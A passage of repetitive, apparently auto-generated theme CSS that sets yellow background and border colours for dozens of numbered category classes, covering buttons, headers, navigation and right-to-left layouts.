.rtl .block-header.mt-cat-792{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-792{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-792{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-792{border-bottom-color:#ffd965}
.category-button.mt-cat-795 a{background:#ffd965}
.category-button.mt-cat-795 a:hover{background:#cda733}
.block-header.mt-cat-795{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-795{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-795{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-795{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-795{border-bottom-color:#ffd965}
.category-button.mt-cat-796 a{background:#ffd965}
.category-button.mt-cat-796 a:hover{background:#cda733}
.block-header.mt-cat-796{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-796{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-796{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-796{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-796{border-bottom-color:#ffd965}
.category-button.mt-cat-797 a{background:#ffd965}
.category-button.mt-cat-797 a:hover{background:#cda733}
.block-header.mt-cat-797{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-797{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-797{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-797{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-797{border-bottom-color:#ffd965}
.category-button.mt-cat-799 a{background:#ffd965}
.category-button.mt-cat-799 a:hover{background:#cda733}
.block-header.mt-cat-799{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-799{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-799{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-799{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-799{border-bottom-color:#ffd965}
.category-button.mt-cat-800 a{background:#ffd965}
.category-button.mt-cat-800 a:hover{background:#cda733}
.block-header.mt-cat-800{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-800{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-800{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-800{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-800{border-bottom-color:#ffd965}
.category-button.mt-cat-801 a{background:#ffd965}
.category-button.mt-cat-801 a:hover{background:#cda733}
.block-header.mt-cat-801{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-801{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-801{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-801{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-801{border-bottom-color:#ffd965}
.category-button.mt-cat-802 a{background:#ffd965}
.category-button.mt-cat-802 a:hover{background:#cda733}
.block-header.mt-cat-802{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-802{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-802{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-802{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-802{border-bottom-color:#ffd965}
.category-button.mt-cat-803 a{background:#ffd965}
.category-button.mt-cat-803 a:hover{background:#cda733}
.block-header.mt-cat-803{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-803{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-803{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-803{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-803{border-bottom-color:#ffd965}
.category-button.mt-cat-804 a{background:#ffd965}
.category-button.mt-cat-804 a:hover{background:#cda733}
.block-header.mt-cat-804{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-804{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-804{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-804{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-804{border-bottom-color:#ffd965}
.category-button.mt-cat-806 a{background:#ffd965}
.category-button.mt-cat-806 a:hover{background:#cda733}
.block-header.mt-cat-806{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-806{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-806{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-806{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-806{border-bottom-color:#ffd965}
.category-button.mt-cat-807 a{background:#ffd965}
.category-button.mt-cat-807 a:hover{background:#cda733}
.block-header.mt-cat-807{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-807{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-807{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-807{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-807{border-bottom-color:#ffd965}
.category-button.mt-cat-808 a{background:#ffd965}
.category-button.mt-cat-808 a:hover{background:#cda733}
.block-header.mt-cat-808{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-808{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-808{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-808{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-808{border-bottom-color:#ffd965}
.category-button.mt-cat-824 a{background:#ffd965}
.category-button.mt-cat-824 a:hover{background:#cda733}
.block-header.mt-cat-824{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-824{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-824{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-824{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-824{border-bottom-color:#ffd965}
.category-button.mt-cat-810 a{background:#ffd965}
.category-button.mt-cat-810 a:hover{background:#cda733}
.block-header.mt-cat-810{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-810{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-810{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-810{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-810{border-bottom-color:#ffd965}
.category-button.mt-cat-811 a{background:#ffd965}
.category-button.mt-cat-811 a:hover{background:#cda733}
.block-header.mt-cat-811{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-811{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-811{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-811{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-811{border-bottom-color:#ffd965}
.category-button.mt-cat-813 a{background:#ffd965}
.category-button.mt-cat-813 a:hover{background:#cda733}
.block-header.mt-cat-813{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-813{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-813{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-813{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-813{border-bottom-color:#ffd965}
.category-button.mt-cat-814 a{background:#ffd965}
.category-button.mt-cat-814 a:hover{background:#cda733}
.block-header.mt-cat-814{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-814{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-814{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-814{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-814{border-bottom-color:#ffd965}
.category-button.mt-cat-816 a{background:#ffd965}
.category-button.mt-cat-816 a:hover{background:#cda733}
.block-header.mt-cat-816{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-816{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-816{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-816{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-816{border-bottom-color:#ffd965}
.category-button.mt-cat-818 a{background:#ffd965}
.category-button.mt-cat-818 a:hover{background:#cda733}
.block-header.mt-cat-818{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-818{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-818{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-818{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-818{border-bottom-color:#ffd965}
.category-button.mt-cat-819 a{background:#ffd965}
.category-button.mt-cat-819 a:hover{background:#cda733}
.block-header.mt-cat-819{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-819{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-819{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-819{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-819{border-bottom-color:#ffd965}
.category-button.mt-cat-821 a{background:#ffd965}
.category-button.mt-cat-821 a:hover{background:#cda733}
.block-header.mt-cat-821{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-821{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-821{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-821{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-821{border-bottom-color:#ffd965}
.category-button.mt-cat-822 a{background:#ffd965}
.category-button.mt-cat-822 a:hover{background:#cda733}
.block-header.mt-cat-822{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-822{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-822{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-822{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-822{border-bottom-color:#ffd965}
.category-button.mt-cat-1125 a{background:#ffd965}
.category-button.mt-cat-1125 a:hover{background:#cda733}
.block-header.mt-cat-1125{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1125{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1125{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1125{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1125{border-bottom-color:#ffd965}
.category-button.mt-cat-826 a{background:#ffd965}
.category-button.mt-cat-826 a:hover{background:#cda733}
.block-header.mt-cat-826{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-826{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-826{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-826{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-826{border-bottom-color:#ffd965}
.category-button.mt-cat-827 a{background:#ffd965}
.category-button.mt-cat-827 a:hover{background:#cda733}
.block-header.mt-cat-827{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-827{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-827{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-827{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-827{border-bottom-color:#ffd965}
.category-button.mt-cat-829 a{background:#ffd965}
.category-button.mt-cat-829 a:hover{background:#cda733}
.block-header.mt-cat-829{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-829{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-829{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-829{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-829{border-bottom-color:#ffd965}
.category-button.mt-cat-832 a{background:#ffd965}
.category-button.mt-cat-832 a:hover{background:#cda733}
.block-header.mt-cat-832{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-832{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-832{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-832{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-832{border-bottom-color:#ffd965}
.category-button.mt-cat-833 a{background:#ffd965}
.category-button.mt-cat-833 a:hover{background:#cda733}
.block-header.mt-cat-833{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-833{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-833{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-833{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-833{border-bottom-color:#ffd965}
.category-button.mt-cat-834 a{background:#ffd965}
.category-button.mt-cat-834 a:hover{background:#cda733}
.block-header.mt-cat-834{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-834{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-834{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-834{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-834{border-bottom-color:#ffd965}
.category-button.mt-cat-835 a{background:#ffd965}
.category-button.mt-cat-835 a:hover{background:#cda733}
.block-header.mt-cat-835{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-835{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-835{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-835{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-835{border-bottom-color:#ffd965}
.category-button.mt-cat-836 a{background:#ffd965}
.category-button.mt-cat-836 a:hover{background:#cda733}
.block-header.mt-cat-836{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-836{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-836{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-836{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-836{border-bottom-color:#ffd965}
.category-button.mt-cat-839 a{background:#ffd965}
.category-button.mt-cat-839 a:hover{background:#cda733}
.block-header.mt-cat-839{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-839{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-839{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-839{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-839{border-bottom-color:#ffd965}
.category-button.mt-cat-1126 a{background:#ffd965}
.category-button.mt-cat-1126 a:hover{background:#cda733}
.block-header.mt-cat-1126{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1126{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1126{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1126{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1126{border-bottom-color:#ffd965}
.category-button.mt-cat-842 a{background:#ffd965}
.category-button.mt-cat-842 a:hover{background:#cda733}
.block-header.mt-cat-842{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-842{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-842{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-842{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-842{border-bottom-color:#ffd965}
.category-button.mt-cat-843 a{background:#ffd965}
.category-button.mt-cat-843 a:hover{background:#cda733}
.block-header.mt-cat-843{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-843{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-843{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-843{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-843{border-bottom-color:#ffd965}
.category-button.mt-cat-844 a{background:#ffd965}
.category-button.mt-cat-844 a:hover{background:#cda733}
.block-header.mt-cat-844{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-844{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-844{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-844{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-844{border-bottom-color:#ffd965}
.category-button.mt-cat-845 a{background:#ffd965}
.category-button.mt-cat-845 a:hover{background:#cda733}
.block-header.mt-cat-845{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-845{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-845{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-845{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-845{border-bottom-color:#ffd965}
.category-button.mt-cat-847 a{background:#ffd965}
.category-button.mt-cat-847 a:hover{background:#cda733}
.block-header.mt-cat-847{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-847{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-847{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-847{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-847{border-bottom-color:#ffd965}
.category-button.mt-cat-1014 a{background:#ffd965}
.category-button.mt-cat-1014 a:hover{background:#cda733}
.block-header.mt-cat-1014{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1014{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1014{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1014{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1014{border-bottom-color:#ffd965}
.category-button.mt-cat-850 a{background:#ffd965}
.category-button.mt-cat-850 a:hover{background:#cda733}
.block-header.mt-cat-850{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-850{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-850{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-850{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-850{border-bottom-color:#ffd965}
.category-button.mt-cat-868 a{background:#ffd965}
.category-button.mt-cat-868 a:hover{background:#cda733}
.block-header.mt-cat-868{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-868{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-868{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-868{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-868{border-bottom-color:#ffd965}
.category-button.mt-cat-869 a{background:#ffd965}
.category-button.mt-cat-869 a:hover{background:#cda733}
.block-header.mt-cat-869{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-869{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-869{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-869{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-869{border-bottom-color:#ffd965}
.category-button.mt-cat-852 a{background:#ffd965}
.category-button.mt-cat-852 a:hover{background:#cda733}
.block-header.mt-cat-852{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-852{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-852{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-852{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-852{border-bottom-color:#ffd965}
.category-button.mt-cat-853 a{background:#ffd965}
.category-button.mt-cat-853 a:hover{background:#cda733}
.block-header.mt-cat-853{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-853{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-853{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-853{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-853{border-bottom-color:#ffd965}
.category-button.mt-cat-855 a{background:#ffd965}
.category-button.mt-cat-855 a:hover{background:#cda733}
.block-header.mt-cat-855{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-855{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-855{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-855{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-855{border-bottom-color:#ffd965}
.category-button.mt-cat-856 a{background:#ffd965}
.category-button.mt-cat-856 a:hover{background:#cda733}
.block-header.mt-cat-856{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-856{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-856{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-856{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-856{border-bottom-color:#ffd965}
.category-button.mt-cat-858 a{background:#ffd965}
.category-button.mt-cat-858 a:hover{background:#cda733}
.block-header.mt-cat-858{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-858{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-858{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-858{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-858{border-bottom-color:#ffd965}
.category-button.mt-cat-859 a{background:#ffd965}
.category-button.mt-cat-859 a:hover{background:#cda733}
.block-header.mt-cat-859{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-859{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-859{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-859{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-859{border-bottom-color:#ffd965}
.category-button.mt-cat-860 a{background:#ffd965}
.category-button.mt-cat-860 a:hover{background:#cda733}
.block-header.mt-cat-860{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-860{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-860{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-860{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-860{border-bottom-color:#ffd965}
.category-button.mt-cat-861 a{background:#ffd965}
.category-button.mt-cat-861 a:hover{background:#cda733}
.block-header.mt-cat-861{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-861{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-861{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-861{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-861{border-bottom-color:#ffd965}
.category-button.mt-cat-863 a{background:#ffd965}
.category-button.mt-cat-863 a:hover{background:#cda733}
.block-header.mt-cat-863{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-863{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-863{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-863{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-863{border-bottom-color:#ffd965}
.category-button.mt-cat-865 a{background:#ffd965}
.category-button.mt-cat-865 a:hover{background:#cda733}
.block-header.mt-cat-865{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-865{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-865{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-865{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-865{border-bottom-color:#ffd965}
.category-button.mt-cat-866 a{background:#ffd965}
.category-button.mt-cat-866 a:hover{background:#cda733}
.block-header.mt-cat-866{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-866{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-866{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-866{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-866{border-bottom-color:#ffd965}
.category-button.mt-cat-867 a{background:#ffd965}
.category-button.mt-cat-867 a:hover{background:#cda733}
.block-header.mt-cat-867{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-867{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-867{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-867{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-867{border-bottom-color:#ffd965}
.category-button.mt-cat-871 a{background:#ffd965}
.category-button.mt-cat-871 a:hover{background:#cda733}
.block-header.mt-cat-871{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-871{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-871{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-871{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-871{border-bottom-color:#ffd965}
.category-button.mt-cat-872 a{background:#ffd965}
.category-button.mt-cat-872 a:hover{background:#cda733}
.block-header.mt-cat-872{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-872{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-872{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-872{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-872{border-bottom-color:#ffd965}
.category-button.mt-cat-873 a{background:#ffd965}
.category-button.mt-cat-873 a:hover{background:#cda733}
.block-header.mt-cat-873{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-873{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-873{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-873{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-873{border-bottom-color:#ffd965}
.category-button.mt-cat-874 a{background:#ffd965}
.category-button.mt-cat-874 a:hover{background:#cda733}
.block-header.mt-cat-874{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-874{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-874{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-874{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-874{border-bottom-color:#ffd965}
.category-button.mt-cat-875 a{background:#ffd965}
.category-button.mt-cat-875 a:hover{background:#cda733}
.block-header.mt-cat-875{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-875{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-875{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-875{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-875{border-bottom-color:#ffd965}
.category-button.mt-cat-876 a{background:#ffd965}
.category-button.mt-cat-876 a:hover{background:#cda733}
.block-header.mt-cat-876{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-876{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-876{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-876{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-876{border-bottom-color:#ffd965}
.category-button.mt-cat-877 a{background:#ffd965}
.category-button.mt-cat-877 a:hover{background:#cda733}
.block-header.mt-cat-877{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-877{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-877{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-877{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-877{border-bottom-color:#ffd965}
.category-button.mt-cat-879 a{background:#ffd965}
.category-button.mt-cat-879 a:hover{background:#cda733}
.block-header.mt-cat-879{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-879{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-879{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-879{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-879{border-bottom-color:#ffd965}
.category-button.mt-cat-880 a{background:#ffd965}
.category-button.mt-cat-880 a:hover{background:#cda733}
.block-header.mt-cat-880{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-880{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-880{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-880{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-880{border-bottom-color:#ffd965}
.category-button.mt-cat-881 a{background:#ffd965}
.category-button.mt-cat-881 a:hover{background:#cda733}
.block-header.mt-cat-881{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-881{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-881{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-881{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-881{border-bottom-color:#ffd965}
.category-button.mt-cat-882 a{background:#ffd965}
.category-button.mt-cat-882 a:hover{background:#cda733}
.block-header.mt-cat-882{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-882{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-882{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-882{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-882{border-bottom-color:#ffd965}
.category-button.mt-cat-883 a{background:#ffd965}
.category-button.mt-cat-883 a:hover{background:#cda733}
.block-header.mt-cat-883{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-883{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-883{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-883{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-883{border-bottom-color:#ffd965}
.category-button.mt-cat-886 a{background:#ffd965}
.category-button.mt-cat-886 a:hover{background:#cda733}
.block-header.mt-cat-886{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-886{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-886{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-886{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-886{border-bottom-color:#ffd965}
.category-button.mt-cat-887 a{background:#ffd965}
